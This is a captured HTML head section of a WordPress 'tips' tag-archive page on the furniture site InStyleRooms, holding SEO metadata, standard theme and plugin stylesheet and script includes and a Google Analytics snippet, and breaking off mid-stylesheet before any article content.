

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://instylerooms.com/blog/tag/tips/
body_size: 18079
content:

<!DOCTYPE html>
<!--[if IE 7]>
<html class="ie ie7" lang="en-US" xmlns:og="http://ogp.me/ns#" xmlns:fb="http://ogp.me/ns/fb#">
<![endif]-->
<!--[if IE 8]>
<html class="ie ie8" lang="en-US" xmlns:og="http://ogp.me/ns#" xmlns:fb="http://ogp.me/ns/fb#">
<![endif]-->
<!--[if !(IE 7) | !(IE 8) ]><!-->
<html lang="en-US" xmlns:og="http://ogp.me/ns#" xmlns:fb="http://ogp.me/ns/fb#">
<!--<![endif]-->
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0" />
    <link rel="profile" href="http://gmpg.org/xfn/11">
    <link rel="pingback" href="https://instylerooms.com/xmlrpc.php">
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v21.2 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>tips Archives | InStyleRooms</title>
	<link rel="canonical" href="https://instylerooms.com/blog/tag/tips/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="tips Archives | InStyleRooms" />
	<meta property="og:url" content="https://instylerooms.com/blog/tag/tips/" />
	<meta property="og:site_name" content="InStyleRooms" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:site" content="@InStyleRooms" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://instylerooms.com/blog/tag/tips/","url":"https://instylerooms.com/blog/tag/tips/","name":"tips Archives | InStyleRooms","isPartOf":{"@id":"https://instylerooms.com/#website"},"primaryImageOfPage":{"@id":"https://instylerooms.com/blog/tag/tips/#primaryimage"},"image":{"@id":"https://instylerooms.com/blog/tag/tips/#primaryimage"},"thumbnailUrl":"https://instylerooms.com/wp-content/uploads/2024/02/InStyle-Rooms_Gardening-Tips-for-Beginners_feature-image.jpg","breadcrumb":{"@id":"https://instylerooms.com/blog/tag/tips/#breadcrumb"},"inLanguage":"en-US"},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://instylerooms.com/blog/tag/tips/#primaryimage","url":"https://instylerooms.com/wp-content/uploads/2024/02/InStyle-Rooms_Gardening-Tips-for-Beginners_feature-image.jpg","contentUrl":"https://instylerooms.com/wp-content/uploads/2024/02/InStyle-Rooms_Gardening-Tips-for-Beginners_feature-image.jpg","width":1080,"height":650},{"@type":"BreadcrumbList","@id":"https://instylerooms.com/blog/tag/tips/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://instylerooms.com/"},{"@type":"ListItem","position":2,"name":"tips"}]},{"@type":"WebSite","@id":"https://instylerooms.com/#website","url":"https://instylerooms.com/","name":"InStyleRooms","description":"Designer Furniture For Maximum Style","publisher":{"@id":"https://instylerooms.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://instylerooms.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://instylerooms.com/#organization","name":"InStyleRooms","url":"https://instylerooms.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://instylerooms.com/#/schema/logo/image/","url":"https://instylerooms.com/wp-content/uploads/2017/03/Logo-Mobile.png","contentUrl":"https://instylerooms.com/wp-content/uploads/2017/03/Logo-Mobile.png","width":400,"height":160,"caption":"InStyleRooms"},"image":{"@id":"https://instylerooms.com/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/instylerooms","https://twitter.com/InStyleRooms","https://www.instagram.com/instylerooms_com/"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="InStyleRooms &raquo; Feed" href="https://instylerooms.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="InStyleRooms &raquo; Comments Feed" href="https://instylerooms.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="InStyleRooms &raquo; tips Tag Feed" href="https://instylerooms.com/blog/tag/tips/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/instylerooms.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.2.6"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){p.clearRect(0,0,i.width,i.height),p.fillText(e,0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(t,0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s("\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!s("\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!s("\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!s("\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='abcommentvalidation-css' href='https://instylerooms.com/wp-content/plugins/comment-form-validation/css/comment-validation.css?ver=6.2.6' type='text/css' media='all' />
<link rel='stylesheet' id='thegem-preloader-css' href='https://instylerooms.com/wp-content/themes/thegem/css/thegem-preloader.css?ver=6.2.6' type='text/css' media='all' />
<style id='thegem-preloader-inline-css' type='text/css'>

		body:not(.compose-mode) .gem-icon .gem-icon-half-1,
		body:not(.compose-mode) .gem-icon .gem-icon-half-2 {
			opacity: 0 !important;
			}
</style>
<link rel='stylesheet' id='thegem-reset-css' href='https://instylerooms.com/wp-content/themes/thegem/css/thegem-reset.css?ver=6.2.6' type='text/css' media='all' />
<style id='thegem-reset-inline-css' type='text/css'>

		.fullwidth-block {
			-webkit-transform: translate3d(0, 0, 0);
			-moz-transform: translate3d(0, 0, 0);
			-ms-transform: translate3d(0, 0, 0);
			transform: translate3d(0, 0, 0);
		}
</style>
<link rel='stylesheet' id='thegem-grid-css' href='https://instylerooms.com/wp-content/themes/thegem/css/thegem-grid.css?ver=6.2.6' type='text/css' media='all' />
<link rel='stylesheet' id='thegem-style-css' href='https://instylerooms.com/wp-content/themes/thegem/style.css?ver=6.2.6' type='text/css' media='all' />
<link rel='stylesheet' id='thegem-child-style-css' href='https://instylerooms.com/wp-content/themes/thegem-child/style.css?ver=6.2.6' type='text/css' media='all' />
<link rel='stylesheet' id='thegem-header-css' href='https://instylerooms.com/wp-content/themes/thegem/css/thegem-header.css?ver=6.2.6' type='text/css' media='all' />
<link rel='stylesheet' id='thegem-widgets-css' href='https://instylerooms.com/wp-content/themes/thegem/css/thegem-widgets.css?ver=6.2.6' type='text/css' media='all' />
<link rel='stylesheet' id='thegem-new-css-css' href='https://instylerooms.com/wp-content/themes/thegem/css/thegem-new-css.css?ver=6.2.6' type='text/css' media='all' />
<link rel='stylesheet' id='perevazka-css-css-css' href='https://instylerooms.com/wp-content/themes/thegem/css/thegem-perevazka-css.css?ver=6.2.6' type='text/css' media='all' />
<link rel='stylesheet' id='thegem-google-fonts-css' href='//fonts.googleapis.com/css?family=Montserrat%3Aregular%2C700%7CSource+Sans+Pro%3Aregular%2C300&#038;subset=latin-ext%2Ccyrillic-ext%2Clatin%2Cvietnamese%2Ccyrillic%2Cgreek-ext%2Cgreek&#038;ver=6.2.6' type='text/css' media='all' />
<link rel='stylesheet' id='thegem-custom-css' href='https://instylerooms.com/wp-content/themes/thegem-child/css/custom-4ik2PXoT.css?ver=6.2.6' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://instylerooms.com/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=5.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='thegem-additional-blog-1-css' href='https://instylerooms.com/wp-content/themes/thegem/css/thegem-additional-blog-1.css?ver=6.2.6' type='text/css' media='all' />
<link rel='stylesheet' id='thegem-hovers-css' href='https://instylerooms.com/wp-content/themes/thegem/css/thegem-hovers.css?ver=6.2.6' type='text/css' media='all' />
<link rel='stylesheet' id='thegem-lazy-loading-animations-css' href='https://instylerooms.com/wp-content/themes/thegem/css/thegem-lazy-loading-animations.css?ver=6.2.6' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-fancybox-css' href='https://instylerooms.com/wp-content/themes/thegem/js/fancyBox/jquery.fancybox.min.css?ver=6.2.6' type='text/css' media='all' />
<link rel='stylesheet' id='thegem-vc_elements-css' href='https://instylerooms.com/wp-content/themes/thegem/css/thegem-vc_elements.css?ver=6.2.6' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css' href='https://instylerooms.com/wp-includes/css/dist/block-library/style.min.css?ver=6.2.6' type='text/css' media='all' />
<style id='create-block-bc-search-style-inline-css' type='text/css'>
.bc-inpage-search-form-block{margin:auto;overflow:auto;padding:0 20px 30px;width:50%}.bc-inpage-search-back-button-block{background:#333;border:1px solid #333;border-radius:5px;color:#fff;float:left;font-size:18px;height:40px;margin-right:10px;padding:5px 15px;width:70px}.bc-inpage-search-bar-icon-block{background:#f2f4f6;border:1px solid #dfe5e8;border-left:none;border-radius:0 5px 5px 0;cursor:pointer;float:left;height:40px;padding:10px}.bc-inpage-search-form-block .bc-inpage-search-bar-block{background-color:#f5f7f6;border:1px solid #dfe5e8;border-radius:5px 0 0 5px;border-right:none;color:#3c3950;float:left;font-size:18px;height:40px;margin:0;max-width:100%;padding:0 10px;vertical-align:middle;width:calc(100% - 40px)}

</style>
<link rel='stylesheet' id='classic-theme-styles-css' href='https://instylerooms.com/wp-includes/css/classic-themes.min.css?ver=6.2.6' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='bc_style-css' href='https://instylerooms.com/wp-content/plugins/brainiac-commerce/css/bc.css?ver=2.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='popup-maker-site-css' href='//instylerooms.com/wp-content/uploads/pum/pum-site-styles.css?generated=1695220255&#038;ver=1.18.2' type='text/css' media='all' />
<script type='text/javascript' src='https://instylerooms.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.4' id='jquery-core-js'></script>
<script type='text/javascript' src='https://instylerooms.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.0' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://instylerooms.com/wp-content/plugins/comment-form-validation/js/jquery-validation.js?ver=6.2.6' id='validate-js'></script>
<script type='text/javascript' src='https://instylerooms.com/wp-content/plugins/comment-form-validation/js/comment-validation.js?ver=6.2.6' id='abcommentvalidation-js'></script>
<script type='text/javascript' id='thegem-settings-init-js-extra'>
/* <![CDATA[ */
var gemSettings = {"isTouch":"","forcedLasyDisabled":"","tabletPortrait":"1","tabletLandscape":"","topAreaMobileDisable":"","parallaxDisabled":"","fillTopArea":"","themePath":"https:\/\/instylerooms.com\/wp-content\/themes\/thegem","rootUrl":"https:\/\/instylerooms.com","mobileEffectsEnabled":"","isRTL":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://instylerooms.com/wp-content/themes/thegem/js/thegem-settings-init.js?ver=6.2.6' id='thegem-settings-init-js'></script>
<script type='text/javascript' src='https://instylerooms.com/wp-content/themes/thegem/js/thegem-fullwidth-loader.js?ver=6.2.6' id='thegem-fullwidth-optimizer-js'></script>
<!--[if lt IE 9]>
<script type='text/javascript' src='https://instylerooms.com/wp-content/themes/thegem/js/html5.js?ver=3.7.3' id='html5-js'></script>
<![endif]-->
<script type='text/javascript' src='https://instylerooms.com/wp-content/plugins/brainiac-commerce/js/ajax-widget-search.js?ver=2.5.7' id='ajax-widget-search-js'></script>
<script type='text/javascript' src='https://instylerooms.com/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.5.11' async id='tp-tools-js'></script>
<script type='text/javascript' src='https://instylerooms.com/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.5.11' async id='revmin-js'></script>
<link rel="https://api.w.org/" href="https://instylerooms.com/wp-json/" /><link rel="alternate" type="application/json" href="https://instylerooms.com/wp-json/wp/v2/tags/325" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://instylerooms.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.2.6" />
<script type="text/javascript">
           var ajaxurl = "https://instylerooms.com/wp-admin/admin-ajax.php";
         </script><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="https://instylerooms.com/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]--><meta name="generator" content="Powered by Slider Revolution 6.5.11 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-J1H9Q5P8PW"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-J1H9Q5P8PW');
</script><style type="text/css">.saboxplugin-wrap{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;-ms-box-sizing:border-box;box-sizing:border-box;border:1px solid #eee;width:100%;clear:both;display:block;overflow:hidden;word-wrap:break-word;position:relative}.saboxplugin-wrap .saboxplugin-gravatar{float:left;padding:0 20px 20px 20px}.saboxplugin-wrap .saboxplugin-gravatar img{max-width:100px;height:auto;border-radius:0;}.saboxplugin-wrap .saboxplugin-authorname{font-size:18px;line-height:1;margin:20px 0 0 20px;display:block}.saboxplugin-wrap .saboxplugin-authorname a{text-decoration:none}.saboxplugin-wrap .saboxplugin-authorname a:focus{outline:0}.saboxplugin-wrap .saboxplugin-desc{display:block;margin:5px 20px}.saboxplugin-wrap .saboxplugin-desc a{text-decoration:underline}.saboxplugin-wrap .saboxplugin-desc p{margin:5px 0 12px}.saboxplugin-wrap .saboxplugin-web{margin:0 20px 15px;text-align:left}.saboxplugin-wrap .sab-web-position{text-align:right}.saboxplugin-wrap .saboxplugin-web a{color:#ccc;text-decoration:none}.saboxplugin-wrap .saboxplugin-socials{position:relative;display:block;background:#fcfcfc;padding:5px;border-top:1px solid #eee}.saboxplugin-wrap .saboxplugin-socials a svg{width:20px;height:20px}.saboxplugin-wrap .saboxplugin-socials a svg .st2{fill:#fff; transform-origin:center center;}.saboxplugin-wrap .saboxplugin-socials a svg .st1{fill:rgba(0,0,0,.3)}.saboxplugin-wrap .saboxplugin-socials a:hover{opacity:.8;-webkit-transition:opacity .4s;-moz-transition:opacity .4s;-o-transition:opacity .4s;transition:opacity .4s;box-shadow:none!important;-webkit-box-shadow:none!important}.saboxplugin-wrap .saboxplugin-socials .saboxplugin-icon-color{box-shadow:none;padding:0;border:0;-webkit-transition:opacity .4s;-moz-transition:opacity .4s;-o-transition:opacity .4s;transition:opacity .4s;display:inline-block;color:#fff;font-size:0;text-decoration:inherit;margin:5px;-webkit-border-radius:0;-moz-border-radius:0;-ms-border-radius:0;-o-border-radius:0;border-radius:0;overflow:hidden}.saboxplugin-wrap .saboxplugin-socials .saboxplugin-icon-grey{text-decoration:inherit;box-shadow:none;position:relative;display:-moz-inline-stack;display:inline-block;vertical-align:middle;zoom:1;margin:10px 5px;color:#444;fill:#444}.clearfix:after,.clearfix:before{content:' ';display:table;line-height:0;clear:both}.ie7 .clearfix{zoom:1}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-twitch{border-color:#38245c}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-addthis{border-color:#e91c00}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-behance{border-color:#003eb0}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-delicious{border-color:#06c}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-deviantart{border-color:#036824}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-digg{border-color:#00327c}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color 